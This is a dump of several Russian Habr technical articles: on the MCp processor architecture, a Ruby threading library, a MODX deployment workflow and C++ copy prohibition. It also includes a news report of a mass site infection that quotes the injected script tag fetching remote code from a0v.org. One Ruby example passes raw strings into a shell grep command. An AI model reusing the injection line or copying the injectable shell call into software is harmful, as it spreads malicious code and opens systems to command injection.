Инструкции считаются готовыми к исполнению, когда клетка получила все необходимые для выполнения операнды. Когда инструкция выполнена, клетка сообщает о её результате всем остальным клеткам и самой себе через широковещательный коммутатор процессора. К результату приписывается тег, по которому его можно сопоставить с `@`-ссылкой (они называются *ссылками на коммутатор*) какой-нибудь другой инструкции, хранящейся в буфере этой или другой клетки.
И цикл обнаружения готовых к исполнению инструкций и рассылки результатов их выполнения другим клеткам повторяется. Конечно, буферы, которые позволяют отслеживать готовность инструкций — относительно сложные устройства, но они намного-намного проще, чем CU традиционных процессоров с внеочередным исполнением. Если же сравнивать с VLIW и другими EPIC-процессорами, то клетки спокойно переживают задержки при доступе к данным в памяти (или в регистрах), потому что, скорее всего, в буферах их CU будут готовые к исполнению инструкции, которые не зависят от результатов данного конкретного чтения (или записи).
Но это ещё не всё. Клетки по особому работают с памятью и RF. Так как архитектура MCp предполагает, что нет никакой необходимости применять инструкцию к архитектурному состоянию, то при выполнении операций доступа к RF или памяти в рамках одного параграфа никакой порядок не фиксируется. Гарантируется лишь то, что все операции записи будут завершены до первого чтения данных из памяти или RF в следующем параграфе.
Вспомните солидный Load/Store/MOB модуль на диаграмме Isaiah. Так вот, большая его часть — это MOB, то есть Memory Ordering Buffer. Специальное устройство, которое помогает принимать решения о том, а можно ли одну операцию чтения/записи осуществить до (или после) другой. Этот анализ тоже непростой: нужно сравнивать адреса и зависимости. Поэтому схема большая.
Клетка же всегда говорит: ДА! Все выполняющиеся операции с памятью и RF можно в пределах параграфа переставлять как угодно. И это возможно, потому что у программиста и компилятора есть средство выстроить нужный порядок операций явно, при помощи `@`-ссылок и параграфов. Например, конструкция:
```
volatile a;
a += a;
```
транслируется в такой код (немного схематично):
```
rdsl a
rdsl a
addsl @1, @2
wrsl @1, a
```
запись в котором, выполнится строго после выполнения чтений, даже на не соблюдающих порядок обращения к памяти клетках. Таким образом, необходимый порядок работы с памятью можно задать без помощи сложного MOB, что приносит ещё +1 в копилку энергоэффективности MCp.
Но и это ещё не всё. Теперь самоё моё любимое. Вообще, потоковые архитектуры в истории процессоростроения возникали множество раз, и каждый раз отбрасывались. Потому что на чисто потоковой машине очень сложно организовывать ветвления и циклы. Их организация только лишь в виде графа потока данных подразумевает, что в этом графе должны быть заранее описаны все возможные ветвления. Процессор же должен такой граф целиком загружать и исполнять. Для больших программ это невозможно.
А в MCp эта проблема решена изящно и просто. Кроме нелинейного порядка между инструкциями внутри параграфа, существует ещё и последовательный линейный (ну, если уж совсем точно, то линейный темпоральный) порядок выполнение самих параграфов. В каждом параграфе может содержаться несколько инструкций перехода: jmp (безусловный переход) и jСС (различные условные переходы), через которые вычисляется адрес параграфа, который необходимо выполнять следующим.
Как только срабатывает одна из инструкций перехода, и когда все клетки уже достигли флага `complete` в параграфе текущем, они начинают выбирать инструкции следующего параграфа. Поэтому в приведённом выше результате трансляции исходника на Си, jmp стоят в самом начале параграфов, и код при этом исполняется нормально.
Эта особенность MCp уже даёт качественно иные возможности в кодотворчестве. Рассмотрим, например, программу с такой структурой:
```
doSomething;
if(condition)
{
doStuff;
}
```
При трансляции этого выражения в код традиционных процессоров, невозможно будет совместить программирование цели перехода по условию с выполнением `doSomething`. Можно с этим совместить вычисление `condition`, потратив на сохранение результата регистр (а регистр в большинстве случаев очень жалко, поэтому так почти никогда не поступают). Но сама команда условной передачи управления может стоять только строго после `doSomething`.
Пока процессор не выполнит `doSomething` он не должен выполнять переход. Современные традиционные высокопроизводительные процессоры, благодаря своим сложным CU могут не задерживаться в этом месте, а начинать спекулятивное выполнение перехода, сделав предположение о том, по какой ветви должно идти исполнение. Для этого они пользуются предсказателями переходов, чтобы с большей вероятностью угадать корректное ветвление. Когда же условие перехода оказывается вычисленным они могут сказать сами себе: о, я красава! не ошибся; или: капец, капец! я попал не туда, надо всё переделывать.
В MCp же расчёт цели перехода с вышестоящим кодом можно осуществлять легко, не принуждённо и заранее, в том же параграфе, что и `doSomething` (конечно, если зависимости по данным это позволяют сделать). Поэтому клетки в MCp могут не голодать (не испытывать недостатка в инструкциях), и обходится при этом без спекулятивного исполнения кода (не тратя на него энергию) и без предсказателя переходов (не тратя на него транзисторы и энергию). Минус предсказатель перехода без потери темпа выборки инструкций +1 к энергоэффективности.
Итак, в MCp действительно есть распределённый CU, который образуют несколько взаимодействующих CU клеток. Действительно эти CU простые, и обеспечивают совмещённую параллельную обработку: выборки инструкций, арифметического счёта и операций доступа к памяти и RF.
### Трудности роста клеток
Вот примерно такими особенностями обладает MCp. Далее я постараюсь вернуться к началу текста и более обоснованно рассказать о заявленных преимуществах. Но прежде нужно сказать и о некоторых проблемах, которые знающие читатели могли уже и сами углядеть. У MCp есть пара важных проблем, одна из которых будет решена в следующих версиях процессора, а другая пока находится в процессе интенсивного мозгового штурма.
Первая проблема — это обработка прерываний. Пока прерывания обрабатываются достаточно грубо по следующему принципу. Если при выполнения параграфа не было записей в память, RF и обращений к периферии, то выполнение параграфа останавливается (он как бы и не выполнялся), и управление передаётся в обработчик прерываний. Если же одна из таких операций уже была выполнена, то процессор дожидается завершения параграфа и только потом передаёт управление обработчику. Понятно, что для систем реального времени это поведение не самое оптимальное (мягко говоря). Но эта проблема имеет решение.
Во-первых, к периферии, чтобы всё работало корректно, в большинстве случаев нужно обращаться в режиме запрета прерываний. Во-вторых, операции записи можно накапливать в специальном WriteBack-буффере, и начинать реальное их выполнение по завершении параграфа. Такая WB-очередь, конечно, ограниченный ресурс, но так как MCp хорошо переносит задержки при работе с памятью и RF (да, да, повторюсь, регистры в MCp могут быть относительно медленными, это, кстати ещё +1 к энергоэффективности), то это не будет большой проблемой. С такой очередью прерывания будут обрабатываться без дополнительных непредсказуемых задержек.
Вторая проблема — это устройство управления виртуальной памятью (MMU). С ним пока вообще ничего не понятно. С одной стороны, существуют традиционные OS, которые хочется: Linux, Plan9 :) С другой, вроде как MMU — это дорогое удовольствие. Считается, что на тестах SPEC на управление MMU тратится 17.5% процессорного времени; а SUN в порыве пропаганды Java на неких нагрузках насчитала аж 40%. С третьей стороны, зачем MMU в управляющих системах и супервычислениях (ближайшие цели для MCp)? Считаем же мы на CUDA без всякой виртуальной памяти. С четвёртой, при созерцании прогресса в области управляемых (безопасных) языков, при росте популярности Java, .Net, JavaScript, Go, возникает вопрос: стоит сосредоточится на поддержке таких языков?
С пятой стороны, из-за особенности обработки прерываний, когда точкой отката может быть только начало параграфа, могут появится проблемы. Допустим, кэш трансляций (TLB) в MMU будет рассчитан на 32 трансляции, а в параграфе будет 33 операции чтения из разных страниц памяти. Такой параграф невозможно будет выполнить. Здесь нужно как-то всё специально согласовывать и ограничивать. И т.д. В общем, процесс мозгового штурма этого куба в самом разгаре.
### Обоснование преимуществ MCp
Давайте, наконец, я быстро пройдусь по заявленным в начале статьи пунктам.
**Энергоэффективностью** я Вам уже надоел, наверное :) Но повторюсь, проистекает она из возможности параллельного исполнения кода с хорошим темпом его выборки при помощи простого распределённого CU. Кроме этого, архитектура позволяет ещё и выбирать сценарии работы. Допустим, например, что система приняла решение о том, что она может поработать в режиме малой производительности и с пониженным энергопотреблением. Тогда она может выбрать одну клетку, сообщить ей, что теперь для эта клетка должна выбирать N\*k+n (k = 0, 1, ...) инструкции с N=1 и n=0, а остальные клетки отключить. После этого, всё тот же код будет выполняться одной клеткой. Profit? PROFIT! И никакого big.LITTLE не нужно.
Точно тем же механизмом может быть обеспечена **постепенная деградация**. Если при выполнении некоторого параграфа обнаружится, что какая-то клетка сломалась, то оставшиеся в живых клетки надо перепрограммировать, сменив у каждой N и n. После чего можно пробовать продолжить вычисление (которое, конечно же, должно начать рассылать всем SMS-ки о том, что беда! беда!).
В управляемых средах (**managed runtimes**) часто нужно проверять поведение кода по ходу его выполнения. Ибо не всегда можно гарантировать корректность программы одним лишь статическим анализом (теоретически, конечно, возможно, но на практике как компилятору проверить что некая зубодробительная физмат функция обладает определёнными свойствами?). Особенности передачи управления в архитектуре MCp позволяют такие проверки (например, выходов за границы массивов) и программирование передачи управления на обработчик исключительных ситуаций подмешивать в параграфы, выполняющие и полезные вычисления. В традиционных архитектурах так перемешивать код нельзя, потому что инструкция передачи управления должна стоять где-то непосредственно перед кодом, корректность которого проверяется.
Поклонники **функционального программирования** должны порадоваться тому, что инструкции в MCp являются не операторами с побочными эффектами, а чистыми операциями, с результатом, зависящим только от операндов. Это, например, облегчает верификацию кода, что важно для ответственных (dependable) приложений. Кроме того, благодаря всё той же особенности ветвлений любимый всеми pattern-matching может выполнятся эффективнее. Например, выполняя код (что-нибудь классическое):
```
fib :: (Integral t) => t -> t
fib 0 = 1
fib 1 = 1
fib n = fib (n - 1) + fib (n - 2)
```
CPU с традиционной архитектурой будет сначала проверять равенство аргумента `fib` на ноль, и ветвится в соответсвии с этим, потом на 1 и т.д. Навороченный суперскаляр с внеочередным исполнением попробует сделать последующие за первой проверки в спекулятивном режиме, но на это он потратит свои внутренние буферы и энергию. А MCp все три проверки может осуществлять параллельно при выполнении одного параграфа, особо не напрягаясь и экономя Ваше электричество.
Наконец, **масштабирование и аппаратные нити**. Алгоритм выборки инструкций, распространения результатов расчёта и выбора готовой к выполнению команды жёстко не привязан к количеству клеток. Клеток может быть столько, сколько позволяет технология изготовления процессора (сколько транзисторов влезет, длина проводов и т.д.). Разработчики пробовали моделировать процессор с 16-ю клетками на неком навороченном промышленном софте, который, как считается, достоверно отвечает на вопрос: можно ли такой процессор соорудить в реальности и будет ли он работать на заданной частоте? Ответ оказался положительным (больших подробностей я не знаю). Но понятно, что в самой архитектуре особых ограничений нет. И масштабирование такое, повторюсь, не требует изменения архитектуры клетки.
Нити тоже легко вписываются в алгоритмы и протоколы работы MCp. Для того, чтобы мультиклеточный процессор поддерживал выполнение нескольких нитей необходимо размножить регистровые файлы (для будущих версий буферы, накапливающие операции записи) и счётчики инструкций, а каждому тэгу значения в коммутаторе приписывать идентификатор нити. Больше ничего не нужно. При этом можно легко регулировать количество клеток, которые выполняют нить, перепрограммируя упомянутые счётчики.
### Букв было много, спасибо за внимание!
Надеюсь, этот объёмный (уж простите, короче не вышло) текст поможет мне разделить с кем-нибудь то удовольствие, которое я получаю работая с этим процессором. | https://habr.com/ru/post/163057/ | null | ru | null |
# 55 тыс сайтов в Интернете оказались заражены одним и тем же iframe
Как сообщает компания ScanSafe [в своем блоге](http://blog.scansafe.com/journal/2009/8/21/up-to-55k-compromised-by-potent-backdoordata-theft-cocktail.html), сегодня в Интернете была проведена массированная XSS-атака. На более, чем 55 тыс сайтов медицинских услуг и благотворительных организаций, а также на такие ресурсы, как feedzilla.com, был внедрен вредоносный iframe. Специалисты ScanSafe вычислили, что он ведет на ресурс a0v.org, с которого подгружаются еще несколько эксплойтов. При этом, как отмечают в ScanSafe, количество зараженных ресурсов продолжает расти: на момент распространения новостей в западных СМИ (TechRepublic, ZDNet), количество зараженных доменов перевалило за 55 тыс.
PS: собственно вот каким iframe заразили столько сайтов:
`“script src=http://a0v.org/x.js”`
В Рунете таких ресурсов довольно-таки мало, Google (чем и пользуются ScanSafe) видит этот код, например, на поддоменах product.ru | https://habr.com/ru/post/67943/ | null | ru | null |
# Ruby — async_fu, простота использования тредов
Я не очень давно работаю с ruby но почти в первые дни появилась острая нужда запускать долго играющие функции, которые не должны блокировать работу основной программы.
Готового и простого решения я не нашел, посему начал изобретать велосипед.
На данный момент библиотека позволяет:
* организовывать асинхронные вызовы методов вашего класса
* гарантирует выполнение всех потоков перед выходом из программы
Пример использования:
> `Copy Source | Copy HTML1. class YourClass1
> 2. def hello
> 3. p 'start'
> 4. p 'list ' + Thread.list.join( ' ')
> 5. p 'main ' + Thread.main.to\_s
> 6. p 'this ' + Thread.current.to\_s
> 7. p 'end'
> 8. end
> 9. end
> 10.
> 11. af = AsyncFu.**new**(YourClass1.new)
> 12. af.hello`
> `Copy Source | Copy HTML1. class YourClass2 < AsyncFu
> 2. def hello
> 3. p 'start'
> 4. p 'list ' + Thread.list.join( ' ')
> 5. p 'main ' + Thread.main.to\_s
> 6. p 'this ' + Thread.current.to\_s
> 7. p 'end'
> 8. end
> 9. end
> 10.
> 11. ai = YourClass2.new
> 12. ai.hello`
Пощупать можно тут: [GitHub](http://github.com/amirka/async-fu/tree/master)
TODO
* Сделать вменяемые callback, дабы можно было отслеживать состояние.
* Сделать обработку исключений и возврат статусов.
* Сделать возможность использования mixin стиля.
P.S. Интересно послушать гуру :)
**UPD**
Представленные выше примеры, не есть способ использования, это проверка тредов, кусок старого теста.
В действительности можно сделать так:
> `Copy Source | Copy HTML1. require 'rubygems'
> 2. require 'async\_fu'
> 3.
> 4. class Some
> 5. def grep(query, path)
> 6. list = `grep -rne '#{query}' #{path}`
> 7. File.**new**( '/tmp/grep.log', 'w' ).write list
> 8. end
> 9. def tick
> 10. loop{
> 11. sleep 1
> 12. p 'tick'
> 13. }
> 14. end
> 15. def tack
> 16. loop{
> 17. sleep 2
> 18. p 'tack'
> 19. }
> 20. end
> 21. end
> 22.
> 23. test = AsyncFu.**new**(Some.new)
> 24. test.tick
> 25. test.grep( 'thread.rb', '/usr/local/lib' )
> 26. test.tack` | https://habr.com/ru/post/53692/ | null | ru | null |
# MODx Revo workflow. Организация рабочего процесса, контроль версий и деплой
Все основные элементы системы MODX, такие как чанки, шаблоны, сниппеты и т.д, хранятся в БД, из этого появляется проблема осуществления контроля версий за этими элементами, а также сложности с разделением на *development* и *production* версии сайта.
Приведу основные требования, чего я хочу от своего рабочего процесса на MODX Revo:
* контроль версий везде, где пишу какой-либо код (html, css, js, php),
* иметь отдельную *dev*-версию сайта, на которой ведётся текущая разработка, а после — деплоить все изменения в продакшн, причём, желательно, автоматизировать этот процесс,
* минимум копипаста при разработке и деплое.
Содержание
----------
1. [Введение](#intro)
2. [Development и Production версии сайта](#dev-prod)
3. [Контроль версий](#cvs)
4. [Схема работы](#workflow)
5. [Деплой](#deploy)
6. [Заключение](#the-end)
7. [Ссылки](#links)
Введение
--------
На момент написания этой статьи я имел опыт веб-разработки чуть более года. Мне повезло, я начал свой путь в этой сфере именно с MODX Revo, но несмотря на все плюсы этого фреймворка, со временем я начал сталкиваться и с минусами. Пока что я не работал в команде над большими сложными проектами и не знаю как обычно люди справляются с указанными выше сложностями. В интернетах я не нашёл какого-либо конкретного решения, и это поспособствовало созданию своего workflow, который я хочу представить в этой статье. Сразу оговорюсь, я не придумал ничего принципиально нового, а просто собрал разбросанные по интернету куски информации в одно руководство как устроить свой рабочий процесс при работе с MODX Revolution.
Что нам понадобится.
— Git
— npm + Gulp
Для работы я использую IDE PHPStorm.
Development и Production версии сайта
-------------------------------------
Первое что приходит на ум, когда думаешь как организовать рабочую (тестовую, *dev*) и релизную (боевой, *prod*) версии сайта, это просто иметь две его копии. Сначала ведём разработку на тестовом сайте, а после одобрения менеджером или клиентом, переносим всё на боевой. Просто и ясно, только вот этот процесс может превратиться в кошмар, т.к. всё делается вручную и существует немалая вероятность ошибки при переносе, потом придётся проверять, что ты не так сделал, а потом ещё окажется, что боевой сайт не вполне соответствует тестовому и нужно что-то ещё дополнительно править и т.д. и т.п. Нет, такого нам не надо.
Не буду долго рассуждать и скажу сразу, я предлагаю использовать один экземпляр сайта, в котором мы воспользуемся механизмом контекстов MODX Revo. Стандартный контекст *web* будет содержать релизную версию сайта. Плюс мы создадим ещё один контекст *dev*, работу с которым вынесем в поддомен. Таким образом, нам нужно:
— домен *example.com*, работающий в контексте *web*
— поддомен *dev.example.com*, работающий в контексте *dev*
При деплое мне нужно, чтобы изменения сделанные в контексте *dev*, каким бы то ни было образом сливались в *web*.
#### Создаём контекст dev
Эта часть работы начинается с того момента, когда у вас уже установлен движок и необходимые компоненты и настроены доменные имена, т.е. при обращении по обоим адресам *example.com* и *dev.example.com* открывается одна и та же стартовая страница MODX (корневая директория обоих доменов общая).
Теперь заходите в админ-панель → системные настройки → контексты и создайте новый контекст. Ключ укажите *dev*, имя — как угодно, я назвал *Development*. В контекстном меню слева у вас появится новый контекст. Первым делом создайте для него ресурс, а потом зайдите в настройки контекста (правой кнопкой по контексту → редактировать → настройки контекста) и задайте настройки
— *site\_start*
— *error\_page*
— *unauthorized\_page*,
указав в них ID созданного ресурса. Это нужно, чтобы система не падала с ошибкой, если при работе в контексте *dev* не будет найдена какая-либо страница.
[](https://habrastorage.org/webt/pw/j-/hf/pwj-hfzxtykafli96uyuz-wr7ae.png)
*прим. Я создал контекст dev (Development) и переименовал стандартный контекст Website на Production, ключ стандартного контекста остался прежним — web.*
Теперь в папке *core/elements/common/plugins/* (создайте необходимые папки) создайте файл *switchContext.php* со следующим содержимым
```
php
/**
* @var modX $modx
*/
/* don't execute if in the Manager */
if ($modx-context->get('key') == 'mgr') {
return;
}
switch ($_SERVER['HTTP_HOST']) {
case 'dev.example.com':
$modx->switchContext('dev');
break;
case 'example.com':
break;
default:
$modx->log(modX::LOG_LEVEL_ERROR, 'Check this plugin! May be your headache coming from here.');
break;
}
return;
```
Поясню, что делает плагин. При работе с сайтом через админку, т.е. в контексте *mgr*, ничего не делает. При работе с фронтальной частью сайта на домене *dev.example.com* переключает контекст на *dev*. При работе на фронт-енде на основном домене тоже ничего не делает. Но в случае, если исполнение скрипта каким-то образом попадает в *default*, то выводит ошибку в лог. Такое может случиться, например, при переносе сайта на новое доменное имя, и это сообщение призвано облегчить жизнь тому разработчику, который будет разбираться, почему после переноса ничего не работает. Когда я проверял описанную здесь схему работы на удалённом сервере, я как раз забыл исправить доменные имена в этом плагине и по ошибке в логе сразу понял что не так. В очередной раз сам себе сказал «Спасибо».
Обратите внимание, в самом конце файла плагина необходимо поставить оператор *return*, если плагин не должен ничего возвращать, это необходимо для того, чтобы переписать возвращающее значение оператора *include*, который мы используем при подключении файла плагина.
Через админ-панель создайте новый плагин, который будет подтягивать созданный файл
```
php
$filepath = 'plugins/switchContext.php';
$context = 'common';
$plugin = $modx-getOption('pdotools_elements_path') . "$context/$filepath";
if (file_exists($plugin)) {
return include $plugin;
}
```
повесьте запуск плагина на событие *OnHandleRequest*.
Теперь у нас есть два контекста, как их использовать в дальнейшей разработке будет показано ниже.
Контроль версий
---------------
Создаём репозиторий проекта, например на GitHub, при этом в рабочем каталоге будут только файлы и папки, не относящиеся к движку. Примерно так
```
assets/
|-- dev/
|-- css/
|-- js/
|-- img/
\-- scss/
|-- web/
|-- css/
|-- js/
\-- img/
core/
\-- elements/
|-- common/
|-- plugins/
|-- dev/
|-- chunks/
|-- plugins/
|-- snippets/
\-- templates/
|-- web/
|-- chunks/
|-- plugins/
|-- snippets/
\-- templates/
\-- plugins/
.gitignore
gulpfile.js
package.json
```
При этом, мы будем также контролировать файлы, получаемые в результате сборки (*assets/web/* и *core/elements/web/*), чтобы иметь возможность откатиться после неудачного деплоя. Такая структура папок будет объяснена ниже.
Разработчики, как обычно, работают в своих локальных репозиториях и пушат коммиты в удалённый репозиторий. Кроме того, должен существовать репозиторий в корне сайта.
Пример файла .gitignore
```
# IntelliJ project files
.idea/
*.iml
out
gen
# ignore MODX files
/assets/*
/connectors/*
/core/*
/manager/*
/setup/*
/config.core.php
/index.php
/.htaccess
# ignore node modules
/node_modules/
# do not ignore
!/assets/dev/
!/assets/web/
!/core/elements/
```
Схема работы
------------
Когда я выше говорил о Develpoment и Production версиях, я предложил использовать один экземпляр сайта. Это также предполагает отсутствие его локальной копии (не путать с локальным git-репозиторием проекта). Мы будем править файлы на локальной машине, но при этом в нашем локальном рабочем каталоге будут только файлы и папки, не относящиеся к движку. Мы будем вносить правки в имеющиеся файлы, затем делать *upload* этих файлов на сайт. После выполнения какой-либо задачи делаем коммит в локальном репозитории, после чего, если нужно, пушим изменения на GitHub, или где вы там собираетесь держать проект.
Теперь я расскажу, как я предлагаю устроить версионирование основных элементов системы — шаблонов, чанков, сниппетов и плагинов, и описать рабочий процесс через IDE PHPStorm в связке с панелью администрирования MODX. В этом нам поможет легендарный pdoTools и используемый им шаблонизатор Fenom.
Как известно, парсер pdoTools позволяет подключать внешние файлы прямо в теле чанка, и именно эта фича лежит в основе всего устройства контроля версий.
> Необходимо выставить настройке *pdotools\_fenom\_parser* (Использовать Fenom на страницах) значение *Да*
>
>
Компонент pdoTools имеет системную настройку *pdotools\_elements\_path* со значением по умолчанию *{core\_path}elements/*. Что ж, соответственно, создаём папку *elements/* (если ещё не создана) в папке *core/* движка и внутри создаём следующую структуру папок:
```
elements/
|-- common/
|-- plugins/
|-- dev/
|-- chunks/
|-- plugins/
|-- snippets/
\-- templates/
|-- web/
|-- chunks/
|-- plugins/
|-- snippets/
\-- templates/
\-- plugins/
```
Собственно разработка ведётся в папке *dev/* при этом действует важное правило для всей команды: «Никто и никогда не должен проводить никакие правки в папке *web/*». При деплое всё содержимое папки *dev/* копируется в *web/* с помощью Gulp. Папка *common/* содержит общие для обоих контекстов файлы, например, плагин переключающий текущий контекст, описанный выше.
Такая структура папок позволяет при подключении внешних файлов при помощи шаблонизатора Fenom использовать значение плейсхолдера *[[\*context\_key]]* примерно так
```
{set $ctx = $_modx->resource.context_key}
{include "file:$ctx/chunks/common/head.tpl"}
```
В первой строке мы складываем в переменную *$ctx* ключ текущего контекста (*dev* или *web*), а во второй строке используем это значение в пути к файлу. Это и позволяет иметь две версии сайта на одном движке.
[](https://habrastorage.org/webt/ux/dh/kv/uxdhkvewm_2suzm_qxlt455jsj0.png)
*прим. Подключения чанков в файле шаблона*
Помимо файлов, содержащих основные элементы системы, нам также нужно вести контроль версий файлов вёрстки и js. Как правило, эти файлы расположены в папке *assets/* следующим образом.
```
assets/
|-- css/
|-- js/
\-- img/
```
По старой схеме предлагаю создать следующую структуру
```
assets/
|-- dev/
|-- css/
|-- js/
|-- img/
\-- scss/
|-- web/
|-- css/
|-- js/
\-- img/
```
Работая с файлами вёрстки и скриптов следует учесть следующий момент. Например, в папке *dev/js/* может лежать несколько файлов .js (к примеру, *calendar.module.js* и *search-form.module.js*), но при деплое в продакшн эти файлы следует объединить в один и минифицировать (например, *main.bundle.min.js*), так что в чанках нельзя просто взять и вписать в путь файла необходимое звено *[[\*context\_key]]*, следует поступить примерно следующим образом и развернуть такую конструкцию
```
[[*context_key:is=`dev`:then=`
`]]
[[*context_key:is=`web`:then=`
`]]
```
#### Связываем ресурсы с шаблонами
Шаблоны создаём в папке *core/elements/dev/templates/*, в которых подключаем чанки из папки *core/elements/dev/chunks*, используя синтаксис шаблонизатора Fenom. При этом, создавая файл шаблона, мы также должны создать соответствующий ему шаблон в админ-панели. Только мы не будем создавать статический шаблон, так как не можем указать конкретный путь к файлу, потому что он зависит от контекста, в котором шаблон используется. Вместо этого в теле шаблона мы пропишем одну единственную строку
```
{include 'file:[[*context_key]]/templates/base.tpl'}
```
Таким образом, этот шаблон послужит своеобразным переключателем файла шаблона для ресурсов в различных контекстах.
[](https://habrastorage.org/webt/sq/yn/41/sqyn41n209sa94slq1rufuqlqgy.png)
*прим. Подключение файла шаблона*
#### Создаём плагины
При таком подходе разработки следует отдельно оговорить внедрение в систему новых плагинов.
Аналогично ситуации с шаблонами, плагины создаём в папке *core/elements/dev/plugins/*, в которых пишем логику работы плагина. Далее, заходим в админ-панель и создаём соответствующий ему плагин (НЕ статический!), в котором подключаем файл плагина через *include* следующим образом
```
php
$filepath = 'plugins/somePlugin.php';
$context = $modx-context->get('key');
$plugin = $modx->getOption('pdotools_elements_path') . "$context/$filepath";
if (file_exists($plugin)) {
return include $plugin;
}
```
Не забываем, конечно, в админ-панели задать события, на которые вешается плагин. Если нам нужен плагин, общий для обоих контекстов, в переменную *context* складываем значение *«common»*, как это было сделано в плагине switchContext.
Деплой
------
Вот мы и подошли к самому ответственному моменту. Выкатываем тестовую версию сайта на продакшн. Предварительно необходимо выполнить кое-какие действия с репозиторием на сервере, а именно создать SSH ключ, зарегистрировать его и прописать в настройках репозитория на GitHub. Описывать здесь этот процесс я не буду. Ссылка на иснтуркцию по генерации и регистрации ключа я оставлю внизу.
Итак, город засыпает, разработчики прекращают свою работу, все файлы закоммичены и запушены в удалённый репозиторий. Просыпается тимлид, его задача — максимально быстро выкатить всю произведённую работу в релиз. Предлагаю такой порядок действий.
1. На своей локальной машине нужно сделать синхронизацию файлов с удалённым репозиторием, чтобы убедиться, что в локальном репозитории все файлы в актуальном состоянии.
2. Создаём метку, например «v1.0.666-pre», обозначая таким образом коммит, предшествующий сборке версии v1.0.666, для быстрого и удобного отката в случае неудачного деплоя.
```
$ git tag v1.0.666-pre
```
3. С помощью Gulp собираем новую версию проекта.
```
$ gulp modx:build
```
Приводу пример gulp файла. Здесь я описал лишь одну задачу для копирования файлов из *core/elements/dev* в *core/elements/web/*, остальные таски, наверняка, сможете написать и сами.
```
'use strict';
var gulp = require('gulp');
var paths = {
dist: {
// output
js: 'assets/web/js/',
css: 'assets/web/css/',
img: 'assets/web/img/',
fonts: 'assets/web/fonts/',
modx: 'core/elements/web/'
},
src: {
// sources
js: 'assets/dev/js/**/*.js',
style: 'assets/dev/sass/style.scss',
img: 'assets/dev/img/**/*.*',
fonts: 'assets/dev/fonts/**/*.*',
modx: 'core/elements/dev/**/*.*'
},
watch: {
// files watch to
js: 'assets/dev/js/**/*.js',
style: 'assets/dev/sass/**/*.scss',
img: 'assets/dev/img/**/*.*',
fonts: 'assets/dev/fonts/**/*.*',
modx: 'core/elements/dev/**/*.*'
}
};
gulp.task('modx:build', function () {
return gulp.src(paths.src.modx)
.pipe(gulp.dest(paths.dist.modx))
});
```
4. В результате сборки будут добавлены новые или изменены старые файлы в папках */assets/web/* и */core/elements/web/*. Делаем коммит, назначем ему метку и делаем *push* с флагом *--tags*, чтобы отправить в удалённый репозиторий созданные метки.
```
$ git add .
$ git commit -m "Build v1.0.666"
$ git tag v1.0.666
$ git push --tags
```
5. Через SSH подключаемся к серверу и переходим в корневую директорию сайта, подтягиваем данные из удалённого репозитория и делаем *hard reset*, чтобы привести все файлы сайта к тому виду, в котором они хранятся в репозитории.
```
$ git fetch --all
$ git reset --hard origin/master
```
6. Смотрим результат в продакшене. Если я правильно представляю как устроен мир разработки и программирования, то примерно в 10 из десяти случаев что-то пойдёт не так. Поэтому переходим обратно в консоль, выполняем команду
```
$ git checkout v1.0.666-pre
```
т.е. переводим продакшн-файлы в состояние до сборки и начинаем разбираться что не так.
[](https://habrastorage.org/webt/b1/_-/zc/b1_-zcckv8vtssng24u8trqpops.png)
*прим. Пример дерева коммитов.*
Выше описанное относится к деплою шаблонов, чанков и сниппетов, а также файлов вёрстки, но что же у нас с ресурсами?
#### А что с ресурсами?
Рассмотрим такую задачу. На сайте есть раздел *Новости*, со временем количество публикаций стало очень большим и было принято решение создать новый раздел сайта *Архив новостей*.
В *dev* контексте вы создаёте соответствующий контейнер, добавляете пару экземпляров архивных новостей, создаёте чанки, если нужно шаблон и т.п. В результате на домене *dev.example.com* появляется новый раздел. После одобрения заказчиком, вы производите деплой, описанный выше, но нового раздела на продакшене, конечено, не появится, хотя все файлы будут приведены к необходимому виду. Конечно, это произойдёт, потому что созданный раздел (имеется в виду совокупность созданных ресурсов) будет находиться в контексте *dev* и не будет доступна в контексте *web*.
— И что делать?
— Копипаст, товарищи, увы.
А точнее перенос. Мы просто переносим созданный раздел в контекст *web*, а после повторно создаём его копию в *dev*, чтобы структура *dev*-версии сайта соответствовала продакшену.
Да, полностью избавиться от копипаста у меня не получилось.
Заключение
==========
Таким образом, мне удалось организовать рабочий процесс, который бы устроил, в первую очередь, меня. В реальной работе эта схема ещё не применялась, поэтому подводных камней пока не обнаружено. Может быть более профессиональный взгляд читателей увидит существенные недостатки, поэтому прошу написать об этом в комментариях. И кстати, это моя первая статья, и я бы хотел узнать насколько доступно и ясно мне удалось изложить свои мысли, буду благодарен за конструктивную критику.
Шаблон для разработки, созданный по ходу написания статьи, доступен на Github <https://github.com/vanyaraspopov/start-code-modx>.
### Ссылки
[pdoTools. Парсер](https://docs.modx.pro/components/pdotools/parser)
[pdoTools. Файловые элементы](https://docs.modx.pro/components/pdotools/file-elements)
[Синтаксис Fenom](https://github.com/fenom-template/fenom/tree/master/docs/ru)
[Переключение контекстов в зависимости от URL](https://bezumkin.ru/sections/tips_and_tricks/1987/)
[Contexts | MODX Revolution](https://docs.modx.com/revolution/2.x/administering-your-site/contexts)
[Using One Gateway Plugin to Manage Multiple Domains](https://docs.modx.com/revolution/2.x/administering-your-site/contexts/using-one-gateway-plugin-to-manage-multiple-domains)
[Настройка IDE PHPStorm](https://habrahabr.ru/post/209254/)
[Приятная сборка frontend проекта](https://habrahabr.ru/post/250569/)
[8 двухколёсных советов по MODX Revolution](https://habrahabr.ru/post/220847/)
[Generating a new SSH key and adding it to the ssh-agent](https://help.github.com/articles/generating-a-new-ssh-key-and-adding-it-to-the-ssh-agent/)
[GitHub. vanyaraspopov/start-code-modx](https://github.com/vanyaraspopov/start-code-modx) | https://habr.com/ru/post/347538/ | null | ru | null |
# Итак, вы решили запретить копирование объектов класса в C++
Довольно часто можно встретить код на C++, в котором у одного или нескольких классов конструктор копирования и оператор присваивания объявлены private и написан комментарий вида «копирование запрещено».
Прием простой и с виду очевидный, тем не менее, при его использовании возможны подводные камни, приводящие к ошибкам, которые проявятся нескоро и поиск которых может занять не один день.
Рассмотрим возможные проблемы.
Сначала – краткий экскурс, зачем нужен этот прием.
Если программа пытается скопировать объект класса, компилятор C++ по умолчанию автоматически генерирует конструктор копирования или оператор присваивания, если они не объявлены в классе явно. Автоматически сгенерированный конструктор выполняет почленное копирование, а автоматически сгенерированный оператор присваивания – почленное присваивание.
Вот простой пример:
```
class DoubleDelete {
public:
DoubleDelete()
{
ptr = new char[100];
}
~DoubleDelete()
{
delete[] ptr;
}
private:
char* ptr;
};
```
В этом коде:
```
{
DoubleDelete first;
DoubleDelete second( first );
}
```
